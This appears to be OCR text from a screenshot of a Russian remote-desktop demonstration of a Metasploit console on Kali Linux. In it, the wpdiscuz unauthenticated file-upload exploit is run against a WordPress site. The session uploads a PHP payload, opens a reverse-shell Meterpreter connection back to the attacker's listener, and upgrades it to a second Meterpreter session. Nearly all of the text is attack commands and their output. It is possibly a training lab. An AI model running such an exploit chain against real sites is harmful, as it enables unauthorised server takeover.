 10.140.2.102 — Подключение к удаленному рабочему столу
Идет демонстрация
msf6 exploit(unix/webapp/wp_wpdiscuz_unauthenticated_file_upload) > set blogpath /index.php/2021/07/26/hello-world/
blogpath => /index.php/2021/07/26/hello-world/
msf6 exploit(unix/webapp/wp_wpdiscuz_unauthenticated_file_upload) > set lhost 195.239.174.11
lhost => 195.239.174.11
msf6 exploit(unix/webapp/wp_wpdiscuz_unauthenticated_file_upload) > run
[*] Started reverse TCP handler on 195.239.174.11:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable.
[+] Payload uploaded as BBkccS.php
[*] Calling payload...
[*] Sending stage (39927 bytes) to 195.239.174.25
[*] Meterpreter session 1 opened (195.239.174.11:4444 -> 195.239.174.25:34080) at 2025-11-04 19:12:00 +0300
[!] This exploit may require manual cleanup of 'BBkccS.php' on the target
meterpreter > sessions
Usage: sessions <id>
Interact with a different session Id.
This works the same as calling this from the MSF shell: sessions -i <session id>
meterpreter > sessions -i 195.239.174.25:34080
Usage: sessions <id>
Interact with a different session Id.
This works the same as calling this from the MSF shell: sessions -i <session id>
meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(unix/webapp/wp_wpdiscuz_unauthenticated_file_upload) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter php/linux www-data @ portal 195.239.174.11:4444 -> 195.239.174.25:34080 (195.239.174.25)
msf6 exploit(unix/webapp/wp_wpdiscuz_unauthenticated_file_upload) > sessions -u 1
[*] Executing 'post/multi/manage/shell_to_meterpreter' on session(s): [1]
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 195.239.174.11:4433
[*] Command stager progress: 100.00% (773/773 bytes)
[*] Sending stage (1017704 bytes) to 195.239.174.25
msf6 exploit(unix/webapp/wp_wpdiscuz_unauthenticated_file_upload) > [*] Meterpreter session 2 opened (195.239.174.11:4433 -> 195.239.17
[*] Stopping exploit/multi/handler
msf6 exploit(unix/webapp/wp_wpdiscuz_unauthenticated_file_upload) > sessions 2
[*] Starting interaction with 2...
meterpreter >
KALI LI
"the quieter you become, the more yo